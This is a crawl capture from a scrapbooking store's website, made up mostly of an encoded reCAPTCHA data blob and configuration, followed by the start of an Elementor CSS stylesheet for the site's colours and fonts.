kw5bCgCdewo3DjsK+wq96fkZWwrjDo1/[base64]/CmMKQwqfDmsKzScO/E8OowrHDq8OfC0Vvwq5Fw5NOTAB+wqbClWfCkkhuKMKnwp1RBnhywpvCvcKcGj/DjmoEZxxIVMOtQ8KPwr3ClsOIw6sFD8OXwqrDiMOnwrcxJ3RxRsKvw5BCV8K0HijCt0fDiVwXccOIw63DuE8VQzcGwqvDsGcSw7TDpm09ZF0iMMKfdydZw6fCjV7CjMOlV8O4w4TDj3tkw7tSfC5wS33DuMK/w7Nywp3CksOZZm4Wd8KBWV3CinbDh8OWPEhvSzDCkcKpeDlPemY/w70FwqTDjDPDjsKFI8OuSRbDk8OLMnTDqcKsKUcqw6nDrwHDlcObw6bCn8Kcw5MXwqnDgsKOflzDrEbDvT8Gwp03wpLCghFow4vDgBfCvh1cw4TDrHsqF8O/wojCogXDkiEew6IZw5fCuMK+w5pBV19dJcK7LMKFL8O0wpdew7vDlMKfw4wHAC8ODcK3JikPNFwKwpDDiRzCtD5GMgBlwpDCvxgEwqHCr1Idw6LCgTTCrMKLAMKBBlw3wprCkcKxwpTDjMOkwqbDisOzwoLCjsK/wpfClVHCk09Ww4ZrwrTDiWHDiMO2GVsHdRENw5gnMlBNwpArZMOJAWJ+eQfCr8Kww4jDtsKSwrVIw7EhwoRjVh/[base64]/[base64]/[base64]/CvmTDqSzCosO0wo3DgcKxX8OYV2chw5tqWmNiasOTSkzDpMKjIsKrw5IxJSfDjRMObXjDp8Ksw4YgYsKTajN1w78vwr8uwrFtw5rCs2XCvMKIASo6LcO0acO1X8KwZlRLwoDDnlwDw7s4RhbCv8K9wqAleXhxw4cKwqjCoMKOGcKuLC4yfVPCucOES8KmZMKceipZNR/CtsKIbcKrwofCjQXCkEx5W37DqSA9OXcsw63DrzfDszPDhnfCosOewrnDuMOrMMO+DsOhwpgzHGkbJ8OFw4rCn8K6E8KhE24nCsOrw6pvw4rDgFpzwpHDs8OBwpogwox/w57CtnXDqWrDgm/CqsKSYMKObDRAw5HDknzDrjUrTWPCrHnCrcKmwobDgMOZZ0JGwp7DmcKbRGHCusO/w79/w4FsWMO6J8OCBcO1wpJybcKnw6pYw4zDqn1/NG1SN8Opw6FEEMOKGDMuKQMWUsKgMsOmwo0DwqB7woELJMO3HMKiZMO1TVvDuwhpw4Ibw5PClMKtFBxJdMO8wos6BAbCtTTCr3vDhi5TcXLCvgtsU8K0OMOwc3/[base64]/Dkx3CoMKtM8Kdw4Jva8KPRcKsQsOUwoDDol49wqfCosOJw5oRw4LDtcO4w4zDr3zClsO/w7YQOTDCm8OGW0VWMcK4wpgiw4clWhFmwqFKwo8XQW3Dnis0Z8KKLMO7VcKkwrchw5oAwrvDnn4yZHLDv30Vw5UuBXlIbcKZw6DCtHQRaHnCj3nCksOkecOQw4bDkMOdXB5zBhJlfw/[base64]/[base64]/ClMKbwooTJXEuBxrDqcOUwofDtMO0w5HCgATCocOHw4/CmQ5YwpXDucO5w4rCsMKrDWXDlsKQw5hcw5w8wpvDgsOow597wrVWGS99PsOBMhTDqirCpsOCDcOnKMKHw4vDm8O7NsO8w5NbNsOrFFnCnQw7w5F5a8OmWsKyL0gAw70ZO8KgTGXDjsKRARfDnsK9F8OlfkTCuXVXMhzCmR3Chnp3LsOtIVp6w4LDsgDCscOkwo0/w7J7wpfDucOVw4UAU2jDoMOGwpPDjHbDgsKyfMKCwqnDkETCiGTDrMOQw47DvxoQHMKBBHTDvhPDjsO8w7LChTgAcmLCtmfDnsOnKMKMwr/DpQbDsinCqxo2wo3CvsOtSTbDmCI3fDXDrMK4TcKDJFzDjxzDqMKtc8KpGsOaw5/CtHkpw5bCrMKVTi4mw7jDkA7CvEViwq9Ew7PDnTJpZinDuwbClFxpIjjDu1LDl0XDpyPDkAMJRA1rJBnDpCdfTG8Cw5kVcMODfgpaQR/CrlpvwrkIRcOAbMKnV1hHUMOcwrzCjGQqVMKIS8OJTcOqw70lw4V5w67DhlokwpshwqfCrD3CuMKTIyPCrRsAwofCmMOTwoAYw4dZw605I8KCwqYYw5jDlWDDrE4XSwYzwpLCvMKlQMOeM8OKbsO4w7/Cq27CjlLCgcK1Xn0VeHfCpU5UHMK2GThsH8KDGsKkaWM/[base64]/w7MiOsOtw7hxw5QDH3UJw4sBQgXCocOAFAVIw7PCunTCocKHwrXCq8Oow63DmsKhBMObUMKYwrJhCkBGMgzDiMKUaMO7R8K2acKIwoDDmjzCog/DlUx6SF5uPMKxWw3CizXDn17Dt8KKNsO7BMOjwqsec27DvMO2w6jDmsKAGcKbwr9aw5TDv1fCoQ5yJnY6wpjDjMOCw6/CqsOdwqx8w7sqE8OTNn7CsMOkw4YOw7XDjELCnQU6w4HDm28bIsK9w7PCtHhDwoVPA8Ktw41kBy52YQpDZsKycH4xXcOowp4LSHpjw4V3wonDv8K9XMOnw7HDrD/DtsKjCsOnwoEScsOJw6ZuwoopUcKWfcO/YULCp07Dvl7CjsKzRMOOwqJITMK6w7A9F8OhLsO2QCXDnsOgJD7CgXHDtcKPHg3Dhzo3wokuwo3DmcOLIxjCoMKbw4ElwqXCh2vCp2XCisKoOVAkCMK2McK7wovDq8OSR8OyeGtMXXhPwp/ClUnDnsO+wp3Ct8KiZ8KfLVfCnjtUw6HCo8OJwrPCncKoIQjDgUIdwpLCusOHw6B3ZRzCnSI3w6drwrXDq3pAPcOWRi7Du8KLw5hARBNWQcOXwpJaw4HCk8KIw6Rmwp/Cmhpuw5dpMMOUW8Oywo1Nw6vDnMOdwpXCnHNiLAPDvkhOMMOQw5XDnkcjJMOyNsOrwoPCvGRBBhrDicKgXhnCjD46FcOmwpbCmMOBZxLDkCfCosO/BMOdGT3DjMKBMsKawr3DgkoVwpXCu8OeOcKracOLw73Cm3FAGC7DizrDtAtpwrQvw6/[base64]/wpwnw4EqwpHCvsKvw6fCvFQDw53CgHA+UMOAwoIcEcK8E2sBZcOKw7HDp8Orw6vCuVDCgsKewoPDvkLDjwrDrznDs8K1OA/DhxHCkQPDnkRiwpVYwpJrwobDuhY1woPDplx/w7TCqhTCrEXCvCXDv8K6w6Bow73DsMKrSA/CvFbDrh1eNn7Cu8OGwojDosKjAsKPw5pkwpPDgz50w6/CslMAUcKUw57CrsKcNsKiwoMuwq7DmMOMRsK7wpfDvynCt8OJYmBIEVZrw67CuEbCisOrwrBew7vCpsKZwqPCkcK0w4MFDgAAwoITwqNzGiQ3QcKwHUXCnhZMbcO6wr5Tw4RowofCnyDCk8K5GH3DgcKUwpZKw44GJMOSwozCkXlLC8K+wrBnamXDriZvw53CvR/DlMKYIcKnAcKeBcOuw7klw4fCmcOwP8O4wqPCmcOlcHkcwrYow77Dh8OybcOVwohlw5/[base64]/[base64]/DgsOnw5vCn8K/w4NUYBEGwqzCozvChQfDlMOEwoIEF8O1Qy5Rw4B4FMKdwoItOsOIw4MrwqzDoFfChcO3HMKEWcKxN8KkRMKwS8OUwok2ASzDjSrDrxouwotrwo0/OFo8CcKaPsONSsOVdsOhNMOxwqfChHPCosKgwq5PV8OmacK3wpoOd8KOG8O4w67DkicZw4JCdRTCgMOTXcOqT8Orw6p3wqLCi8O/EkViYcKaBcO9VMK2dhBWOMK3w4LCoTfCl8O6wqlTTMKPP3IkYsODwpLCmMK0YcO8w5kZD8Omw6Q5U0/DoHfDksOOwrJuc8Ktw7YtCgNdwq8sDcOfOMOVw6oKaMK9MigHwo7CoMKIwplvw4LDncKyHGbClVXCmms7HsKOwr0NwqjCgFM4F2M/KTofwo0ABVxTPcOfJlcFIiHCicKzHMKxwp/DlcOEw6fDkQEqMsKIwpvDvRREOMOxw6BdD1HChShlQmc0w6zDmsOfwpDDgGjDmShHZsK6UksWwqTDjF55wo7DuwfChl1FwrzCiHw4LzvDk2BFwr/DpEnCjMKqwqQiVsKewpZHeD7DgWXCvh1RI8Kaw60cZcKmLjoeHDBYPEvDkUJjZ8KqG8Ozw7ILDlRXwqoCw53DplweBMKTaMOxXWzDtT8XIcO6w4XCgMOICsO5w6wvw67DgSs2AXUzTsOPE1/DpMOXw7ofZMONwr0wV3B5w5zCosK3wqbDq8ObNcKBw5t0YcKCwo7Cnx7CpcKfTsOCw4wGwrrDgxYkMjrDkMKqS3hHFcKTGQFwNijDjD/Cu8OBw7HDoyUCHQJqPw7DiMKeZcKyPWlowqszd8Olw69AV8OUCcO/w4VaBigmwp3DsMKfbAnDmsKgwpdowpPDscKZw5jDnX/CpcOfwqB/b8OgTFjDrsOUw4HDi0FkKMOLwodgwr/DkDMrw77DncKfw6LCmcKhw64Yw6XCvsKZwpooCkRTLmdjaQzCiWZSEkYsRwY2wogLwplMTsOjw6IhZzXDhsOAQsKbwrVCwp4Ww6PChsOqbitAcxfDkk5AwpjDlAwbw4XCgcOSTsKDFxnDtMO3bV/DrXM7fEfClcKmw7cxOMOmwoUKwr5UwrB9w4nDjsKMf8KKwpwEw64JV8OlJMKZw7vDo8KnU15Vw43CnWY1b0ZkTsKwSwZ1wqbCv2HCnwNEVcKwYcKXQBDCu3LCiMO2w6PCg8O7w6AOLn/[base64]/DlcKFwrNsw68Aw5DDvSHCkkvCqcKZJsKVCB/Dl8KvJl3CqsKTO8OEw44Zw5FmJzVKwrkqFyfDnMOgw6rDhgBcwpZkMcKiNcKOasKHwrM5VUpNw4bCkMK8LcK1wqLCpMO/bBBbT8KCwqTDpsKNw7vDh8K+ERjCocOvw53ClUzDky/DiCYhcQbCmcKTwooPXcKiwqNdI8OVQ8OMw6tlSEbCrz/Cvm/[base64]/w60Tw5TCqsKsLgh0w5bDhTl2wqVmFk7CnHFiKMOywo9Cw4zCicOmcMOIEiXDqVN/w6nCs8KCdWZew4LCgDIJw4TDj2XDp8KWwqMIJsKWwoVnQMO0DxTDrStVwqZNw7smwpLCjTTDsMK4J0zDpwjDrCjDowPCu2hbwroKf1fCkGzCuWc5K8KJwrTDi8KBFxvDt0Rjw5rDqsOmwqN/IHzDr8O0csKAOMOkwrdONivCncKcQx/DvMKuLUVjTMObwp/CrgTCjsKRw7nCmyLCqDwgw5nDvsK6cMKawrjCisKiw7HCp2fDlQ0jEcOfD3vCrDrDl2ElXsKeCBMkw61WNhBKOcOxw5vCusO+VcK1w4nCuXwrwqsEwoDCghTDrsO6wooxwoLDpT3CkBPDtGovWMKke1rCizPDtzPCl8Oaw6w1wqbCtcOLMj/DjDtAw6BsRsKcH2bDmTEqZzDDlcKmc1BbwrtKw6R5wrUlw5NqSsO3AMKfw4gZwqo0E8KWc8OHwqw4w7/DpQhQwoNRwrbDnsKHw77DlDN+w47Cq8ONIMKFwqHChcOMw6scYDEzH8O3TsK8IA00w5cBHcOuw7LDtxklXQjCisKmwq5YDcK7ZETDlsKVEUBNwrp3woLDoFvChhNsJg/[base64]/DlyY3woTDhStdT0V4NcOrNnA8N1vDokVRXxdxJSkIbB7DmzPCrjLCgirCssKbNhbDgzjDrnJiw4jDnhgpwqQxw4HDsEHDrVJjS0zCvXc3wonDhUfDgsOZcVDDsGpDwpVRCELCuMKSw49Xwp/CgCU2Ii8Vwps/[base64]/Igcgwq7DmSHCh8OWwq3DgcOcw5bDkzbDiAcww5vCjiXDh104w4fCk8KZWcKEw5zDk8OIw6wawoo2w7/Cu0k8w6tbw4sVWcK/[base64]/w7c6wofDscOHd8OvMcKqY8KGw53Dr8O0wrU/TzAnbB0RQ8OHw4vDgcKKw5fChMOlw5Qdw6oXMDFeXW3Djxdfw7lxBsOHwp3DnQ7DvMKbXD/[base64]/[base64]/DtcK4fzrDtsKaC1EjwrnDj2PCshrDtFs6wrVVwqw8w7JNwrzCrCLCrA3Ck1NGw6suwr8Rw5zDgMKNwrfCpMO/[base64]/w53DmCIbw6zCi8Otw40vwojDhlNpwqtvAcOKwobDhsKbPxfDgsOtwo44aMO/ZMOlwobDi3LDnBs+wpbDliJ6w7JaE8KtwokhP8OsQMOEBXVOw4VNSMOKS8KyNMKUWMKkecKWbzBMwohVwrfCjcOewpvCusOCAsOdf8KJZsKjwpHCmygzFcOTHMKMS8Kpwo1Ew4/Dq37CgxBdwphqcHHDgwZPdlXChcKow5ErwqlTJsOLaMKJw43CisK1CkzCnsK3XsOrRA8wEsOQTwxZBsOQw4JTw5zDiD7ChB7Cuy9hNnkgdMKXwozDg8KBeXvDmMKLOsO/PcOmwqzCnTQUdzJ8wonDmMO5wq1Pw6vClGTCswbDmH0awqDCu03DsjbCoW8qw6UVAXdywqPDjCrDvsOIwpjCtHPDjsOaX8KxBcK6w7dfXV9Rwrpcw6sAYyrDlk/Ck1/DsDnCmj7CgMKWd8OOwooDw43Dm0jDusOhwrgow5TDiMOqIkRWEMO3OcKjwokjwqtMw5MgDxbDiyHDnMKRAyTCl8Kja1MQw6gzb8K8w6oPw7JtYWwww6rDm1TDkTnDvcOXOsO/GiLDtDp5fMKuwr3DjsKpwoLCnjBACCvDi0rCqsOIw7/Djz/CrRPCgsKgdTjCqkLDgFnDmxDDgF3DqMK8wpxFSsKdTi7CqC58EmHClsKCw4w3w6wjfMOuwpVTwrTChsO3w6MCwrfDjMK4w47Ct0vDnhQPwpnDiTTCql8dSwR+UGlBwr1BQsOdwplSw4pRwrLDlxjDkUFCJzlAw4zCksOOOgUkw5rDlsKjw5/ClsObETDCucK/ZU3CvBbCgFvDksOGw5XCqWlaw608Xj1KA8KVD0XDiwsmDjfDp8K0wqnCjcKMW2DCj8OAw6gHesKdwrzDiMK5wrrCucOpXMOEwrtsw7wdw6bCnMKJwq7DhsKawr3DjMKRwpTChmdFDh3CrMOnScKvKGdHwpA4wp3CoMKWw6HDmWvDgcKEwrnDnBVHdU0SGG/CvEPDi8Ogw6hKwrEyLMK5worCn8O7w6Usw7xew4IRwq96wro4GMO+HsKWJcO7e8Knw7QVOMOJVsOrwoPDjhHCksOUUUbCrsO0w6o5woV7VE5cTDDDv0tSwqXChcKXe0ENwqnCkBXDnAk/VsKFd297PzszE8KAK1QgEMOqLMOBeH7DnMKXRy7Di8KZwrh4V2/Cu8KMwpjDmnPDqV/CvlRWw7nDpsKIEsOEVcKMQ1/DjcKKPMKUwpPCsh/DuihEwobCgcOWw6/DgHDDmyXDtMObMsKUHxFNL8KbwpbCgsKOwrFqw4DCpcO6JcOcw55tw5s9KyDDjcKJw7s/[base64]/[base64]/CjsOrVcKKWBZCFDA5w7ErwqRyw6FAw6/Cv0TCgMOMw5YswqsnMMKMCV7CqwlUw6nDn8OWwqjDlSbCoFoFQMKKfsKCPcO5QsK3OmLCuiECPxMQdXXDkRB4wpPCk8OvHsKEw7UVRsO/KMKjPcKHe35XbAdrNinDr1wMwoh3w6vCn0R0aMKdwonDu8OOAMKtw7BKImksasOSw47CpknDohLCrsK1fmtRw7kYwqZnKsKBdBzDlcOjwq/CowPCgWhCwpHDuBrDgwjCtTtpw6zDgcO6wqxbw5UPNsOTLlXCtcKEBsO8wpPDqicQwqrDiMKkIgk0W8OpOEYTa8OCZTbDr8Kdw4PDqlhPMjRRw5TDncOfw5ZKw67Di0TDtnVSw7bCvVRVw6kYEWcVbRjChcKbw5nDssK2w545QR/DrRl4wq9DNsOTc8KLwprCvgorQirCtVnDtW4Mw7Qzw7/Drzp7fDtpNcKLw7d/w45lwo9Mw5rDpBnDuFrDm8KNwp/DtDoZRMKrw4rDqTcrTsOfw6DDqcOKwqnDpGjDpn50cMK4EMKTB8OWwoXDq8KcUjRUw77DkcORWk5wB8KHKXbCqHYww5kBdQk1U8ORRlPDvljCt8OmBcO9elXCunIlQcKKUMK2wonCvnhjVcOcwrzCiMO5w4nClBsEw48lK8KLw5ZdWU/DhT9rQnJlw4gxwqA4RcKJaQcEMMKHc2bCkk8jfsKFw6YAw7rDrMOLYMKuwrPDhsK0w7VmEA/CucOBwqjChkHDoUYewr5Lw6JOw5fCk3/CpsOjQMK+w7xGScKxc8Kvw7F9PsOfw6xew4nDk8KkwrPCri/CoQRzc8O7w6opLRbDjcKyCsK2WMORVSwLMFDCsMOhXD00ecOHSMOXw7dRPWbDoGE4IgFfwo93w6M7f8KZccObw7bDqQHCiVt3fVXDpiDDkcKdA8KuPB42w6IcUjPCt09mwrYQw6bDmMK1NBDCqE/DhcKgV8Kcc8Oxw5s2X8OQfcKsdG3DgSlaNMOtwpHCjCoMw6DDlcOvW8K5e8KDGXt9w5Zpw6Jzw5JfIy0OJU/[base64]/[base64]/wqbCg8OawpYAw6tyJMO2JDRbw7RuQMOPw4ZJwp03wpjDhMKBwr/CviXCtsKEUcK2HHRfdWZ/asO8XsOFw7oIw5LDvcKuwobCvsKOw5XCmnNnUxQnRXFHZF5ew5rCisOZUcOCVibChGbDhsOSwozDvwfDncKMwrJ3X0DDrVJNwp9Af8OIw606w6hFI2LCq8ODKsONw7poWx43w7PChcOTMw/CmsOcw5/DjUXDpsK4W0YWwqsWwp0dasOBwpFbSH3CpzNWw4wsX8ORenLCvh3CqhbCj0VmNMKMMsOJW8O6KsOWRcO4w45JBS5yNx7CrcO2QB7DusKew4XDmC7Cg8OCw4dbXCvDr27CpnJlwo84SsKiaMOcwoRJQWEeSsOWwpl+OcKVcwDDnQ/[base64]/CrGxiw6gvXXxKXG94w6fCo8OOC1s7w5PCrmBZw4wvwq7CicKZWSTDisKWwrPCg3bDmTlmwpPDj8ODLcKbw4bCi8OXwo1HwoBPdMOfUMK2YMOpwoXCvcOww7TCmH7DuCvDmMO3E8Khw6jDtMKUDsK8wqMnWSfCmBvDn098wp/Cgzwlwr/Dq8OPGcOyeMOCNyDDqFPCk8OiSMOOwrBqwpDCi8KjwpDCrzcSBcOqLGXCh2jCuw7CnmbDiig9woExMMKfw6vDt8KQwopIWknCmRdoPl/[base64]/DhcKbNRHCosOKecKNwr1swrTDmcOOwpvDsMOCCGnDnn/Cg8O1w6o1woTDrcKcBBdWPSx0w6rDv2IRdDXCpHs0wrDDkcK8w50hJ8OrwoVGwqRVwrYJaxXDk8Kxw7RwZsKrwrAvQMK+wplgwojCqBRmIcKkworCiMOMwoFCwprDiSPDulErGBYBfkXCuMKmw4wfYUMdw6zDg8Krw7HChkvDlsOheEduwq3DtE0ENsKSwp/[base64]/DpsOeWsOefsKrw4fCjlYOwqE5wo00UMKuwrJ/w63DpS/DpMKrCETCmiwER8KBP1TDgSY+PQdpY8K2wr3ChsOBw5pYCmbCmsO4TSAXw6gGHwfDhyvChsOMHcKRZ8KyRMKww5/DiBPDnVLDosOSw6lrwotKGMK6w7vCri/CnBXDm3/DrhLDuSbCthnDkQklAVLDnQItUzhlM8KHQD3Du8OXwpnDrMOBwphww5dvw7vCsn/[base64]/[base64]/[base64]/DggE3eiPDksOxfsK2wrrCoMKWM8KicMOmLEPDnMK6w7TCkw99wo7DrcOsKsOEw5luCcO0w5bDpA9UIGxNwq4+aGvDmk5kw53CjsKhwr4ZwrzDlsOCwrXCvsKZNETCk2nChC/CmMK/[base64]/Do8OEGhbChTk0eMOuPMKNw7DDlQxlw4pJw5zDkUpNJsOFwqXCh8O4woDDpsK8wpF/DcKywoUTwqzDiBxbVkMhAcK1wq/Ds8OEwqvCu8OWE1NcfnFnLcKbw5Fpw7JJwoDDmMO+w4XCjWFyw5lhwojDkMKZw4DCoMKeeQsRwps8LTYGwqnDnTxtwr5swqHDnMOuwrZVMioTTsOEwrJzwqYdFG5Fe8KHw5VTYwolaTvDnknDqyJewo/CuUbDvcOKOGdwR8KvwqTDgwTCsAU+ATbDpMOEwqg8wqR+KsK+w5zDtsKHwp3Dq8Ofw6zCkcKiJMOvwobCmyfCusKawr0OeMKVJVV/wpvCmsOpwojClwzDmlBpw7vDtA0cw7lZw4TCjsOENAPCtMOWw59zw53CvjYiAinCvFXDm8KVw63Cu8KxHsK8w6pNA8Kfw6fCg8OBGSbDrgnDqzBiwpXDmATCh8KgBgR8J0bDkMOTSMKgdzfCnCrChMOSwp0Nwr3CjAzDom5Kw67DpG/CgzbDgMO9W8KQwpHDhHgYPE/[base64]/[base64]/DmcKGPcKpX0XDtcKPNGHChsO/LMKLN2bCqULDvBHDrw9uV8K5wq18w7XCt8Kow6PCpHXCt0BGKBtPFFdAXcKPEgRzw63DtMKIEQ8BAsKyDgFIwo3DgsOgwrkvw6zDgWfDkAzCt8KMEEHDvExjPGlXK3gyw4IWw7DCj3zCrcKvwpLDuwwTwrvDvUlSw5LDjxgLIl/ClDvDjsO+w7MkwpHDrcO/w6HCucOIw555UHc1MMKhE0Iew6vChsOWP8OBBcO4OsK9wrDCgG4FfsOFUcOaw7Z9w77DkG3DjBDDhMKFwoHCpjVZHcKvTEB9KwHDlMODwqVZw4bCtMKrC3/[base64]/wqzDqwbCn8KGM2XCsMKtAsO9McOYw4nDt8OHcBHDvsOkwpvCmsOPccK/wrLDlcODw5Z/wr89FgxEw4RebVwwXn7Dm3/DgsKoAsKnZ8OUw7sjHcO7PsKJw4pMwonCicKkw5HDgTXDtcKidMKQYxdmQAXCu8OgBsOEw4XDucK+woxqw5LDqQt+KAjChGw+al0oFmYAw5YbD8OhwrNwPyrCtj/DrcOewqsCwrRMOMKpOxLCsDMRLcK4RB0Fw4/CucOtNMOJf1UHw6x+C2LCq8OebBjDnwlCwqrCrcK3w6kqw67DicKYXMOKcVDDvTbCjMOhw53CiE5AwqrDh8OJwoPDrDc9wqtNw7EGXsK5Y8KXwofDuXB2w5QvwpfDlicywqXDnMKKWSXDl8OWOcKfFiILB3fCqC16wpDDlMOOccOJwp/CpsOTVQInw7ttwpEJNMORIcK3OSgXNcKDfXg+woFTAsOiw6HCjFwMXsKRZMOPdMKnw7MDw5sFwovDgsOQw6TCjQM0bjrCmcKmw4M5w5suLifDkS3DnsOXFh3DiMKawpTCgMKBw7HDtE0gbW0Rw6lcwrTDsMKFwrMJUsOmwrLDjkVbwqLCkh/DmB7DjMKDw7EAwq0rSXNyw6xLG8KLw5gGV2DCojnCqXZkw6URwpNdOGHDlTvCv8K+wrBocMOawpzCnMOFSSBHw6lbdTsew4kPHMKiw5Bkwp5IwpkFcMK+B8KAwr9rUBFDVS3DsWBEEzTDk8K8B8OjYMOkCMKcJjQUw54tZQfDh1TCrcOVwqjDlsOuwpplGF/DncOQKXrDkSUCEURTfMKlFMKIWMKXw6jCtyTDvsOmw5vCuGoNExx4w43DncK2KsOaSMK+w4Q5wqDCk8KpQMK5w7sJwqHDmBgyDT45w6PDjlANP8Oxw6xcwqTDqsKjcmxxfcK2EwDDv1/DlMOMVcKMJgfDvMKNwqHDiQbCuMOlaBg/w4hGWhTCh1RCwot+f8KPwqp9CMOgVSDCmXxNwoolw67DoF93wpxbHsOsfGzClS3CmGFSB2xcwohuwpnCn1xHwoRdw4lNdwzChsO3MsOMwrXCkGIgSwprGz/DjsKNwqvDr8K0wrdNYsO4MjN/wrjCkT9Yw7vDh8KdOxbCosKcw50WDE3CiyNGwqkzwrjCh0gSTMOuRmgzw7AkJMKKwq1dwqZAR8OGXcOdw4ZCIDfDiUzCscKDCcKHFcKNM8Kdw47CgMKywq0tw53Dsx4Ww7PDljfCimhMw4wsLsKSIBfCgMOhwrvCs8OwYMKgesK7P3gdw5hOwrURNMOnw7nDrU/Diip/[base64]/CrUcywpTCqGDChcOVwp0Fw5FafMO0DTVdwpzDgE/Cu3bDsQHDsFHCosKJPVhbw7Y9w4DChTnCscO3w5cXw4xrLsK8wq7DkcKawozCgD8vwqDDnMOjFhgIwrrCqQBwbUl9w7rCtU8xLnXCvx7CsFXDmMO8wqPDg0fDr13DoMOHFxNtw6bDiMKVwpXCgcOXAsOAw7IEYD/ChDkow5jCslk2TMOMRsKBcl7Co8O7I8OVasKhwrgYw67CpVfCgsKdd8KNPsOHwr4nd8K7w7FXwoXDp8OqeGM6V8KYw5NvcMK9dybDicO7wrRPScOEw4LCpDjClBwEwpcBwoVeLMKnXMKPZgvDqnhAasKmwrHDs8OAw7fDmsKcw5rCnBvCrGjDncKIwp/ClcOcw5TDhDnChsKDO8KSM0rCjcO6wrfDq8OUw7LCgMOowqAJcMOPwo54SlYzwqouwoE+CsK8wrjDuEHDk8KZw7HCkcOaS2Z3wog7wpnCjsKjw6cZBsKmWXTDmcO6wprChMO4worDjQnDhx7CpsOwwojDq8OTwqsCwrdMHMO+woYDwqpjRMO/[base64]/HsK5Qh1wOcKQXcOKw6J+XgXDr2bCtMKLWCxxNxlQwr0TP8Kuw4Fjw47ChHZHw6jDjD7DosOWw7vDvgPDnE/[base64]/[base64]/[base64]/DtcKPbsK5w4YOasO7wroZw4DDucOswoxvX8KRcMKmJMOEwodGwqk1w7New4LCsQctwrbCmcKnw7l0KcKyEnzCscONWnvCvwTDkMOiw4PDnSspwrfCmMOaVcO2Z8Oawoo0H31hwqnDgsOewrAsRlDDocKcworCtUYzw4PDqsO/[base64]/CvMKKbwAYw74Ra3TDs8KuwqLCp8O2wpfCn8O4wpDCgBXDr25wwp/[base64]/DlsKvCS7Dq0EHwotbYcKAw73DlXh1w6IjWsK/SHs9HGhmwpbDkmMsF8OSe8KeJzEtUmR7DMOtw4bCucKSb8KlNipbIX7CqSMUaW3CrMKYwq/CuEjDrVrDp8OlwrTCpwzCnR/DpMOvDMKyIsKqw57CtsK0AcKsTMOmw7fCpXzCj13Cl3scw6rCl8KzHxJUw7HDliBVwrwhw5FHw7pqUHogwok3w4BsYBlGb3nDu2vDi8O8Tzh3wq0gQxDCjGM4QsKjFsOow6/CrSfCvsKzwo7CscOWVMOdaSvCsThnw4jDokHDj8Obw5gOwojDusK7JwvDsQ8/wrrDrC47eRLDtMOBw5Ypw6vDoTdTCsKIw6JXwpXDl8Kbw6XDr3kJw7rDsMKlw71Qw6d5RsOowqzCocKGG8KOEsKIwqjDvsKgw51Kw7LCq8Krw6kiU8Ksb8KkA8O7w7TDmXjCrsOSKAHDnVDCtloCwo/Cl8KmJ8OpwpAhwqQSJkQwwp8CLMK2w79OZk8Zw4Iew6bDoBvCtMKNTXMHw4rCqTZLGsOvwrvDr8OJwrvCp3jDn8KfQwVWwr3DiCpbF8O1wqAfwrPDpcOSw7Bjw5J2wo7Crkp9UQ/CiMOKJjdMwqfCgsKVIEpywpzDr2PCrFFdFxDCoi8MFx/Du0jDmDlRBDPCkMO+w5LCohXCvmM4CsO2w7sQEcOcwoUCw5nCgcO4FChewrzCj0PCmEXClWDDjDYuTsKOMMOTwr55w43CmQMrwo/[base64]/CscOCwrvDh0XCocOgwrkJPFEkwqhVw4o+wpPDi8KPDcOhG8KiLw/CksKVT8OdbSpNwonDp8KywqTDu8OGw47Di8Kzw59XwoHCrcKVDMOsNcODw4VuwrU7wqgNDy/DksOZbMOyw75Lw6dKwr0bMTdkw6lFw7FUKsOSIEN8w6vDhsOTw4PCosK9Sy7CvTDDgA/CgEXCn8KWZcOtHRXCiMOMBcKHw6F6ASHDnwPDmxnCsgcswqDCrwQ6wrTCssOfwrRawqJWd0LCs8KnwpdzQVceWsO7wrPDsMKae8OpBMKxw4MmbcKBw5zCqsKJDxpVw4fCoDpvRRNjw67ChMOLHMKxThTCigt9woNKGBPCpcO/wo1OezlFN8OowpcKRcKKNsKjwpBrw59oWBPCnXUCwoPCtsKXImEnwqU2wqEoFcKGw7zCiG/[base64]/CuTHDqXcVaBfDtMO/VxhBwq7DsMOKwqkDw6LCicOrwpTDmRUSeGoDw7spwpnCgQQpw4g4wpU1w47DiMOSfsKWbsKjwrzCqsKFw4TCjX57w7zCtMO/BDISPcKUPSnDmy3ChwzClsKLdsKTw4LDgMOacVrCu8Ojw5UwPMKzw6vDq17DsMKEBm/DvUXCuS3DjVPDsMOuw7ZKw6jCgDjCt3MCw6UFw5ALd8K9VcKdw4BywpotwqjCv0/Cq0oew6TDvyzCqVLDlWg0wp/Ds8Khw6dXSDPDuBDCpsKcw7MSw4/DmcKxwrLCmVrCh8OpwqXDocK0wqM+MDLCk0fDuAoOOlLDgmF5w7Y4w4XDmUzCmx3DrsOtwpLCug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.scrapbookstation.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kz9P5wIKP9MJDA2U7qf+MrpMJhH1TJSBszjXRxUMmro\\u003d\x22,0,0,null,1,1768653854512,0,0,[128,6,162,49,100],null,[104],\x22RC-fpUbB4Fz5Py7_A\x22,null,null,null,null,null,\x220dAFcWeA62dvQYEdCZo-o2Qf7tCvuR9Z3e6X3ODOvQeNV4GrcfYd2tXdjfX5FiCkARQSk5-vCqTAiT5_SM4q6iSIFCE82pAQr4lA\x22,1768736654689]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1768366829
body_size: 672
content:
.elementor-kit-13{--e-global-color-primary:#e27dcf;--e-global-color-secondary:#29b3cb;--e-global-color-text:#000000;--e-global-color-accent:#FFFFFF;--e-global-color-tertiary:#2baab1;--e-global-color-quaternary:#383f48;--e-global-color-primary_hover:#e792d7;--e-global-color-36f2070:#29B3CB;--e-global-color-7a71a36:#E27DCF;--e-global-color-3efd47e:#2D2D2D;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:500;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:25px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:1.3em;--e-g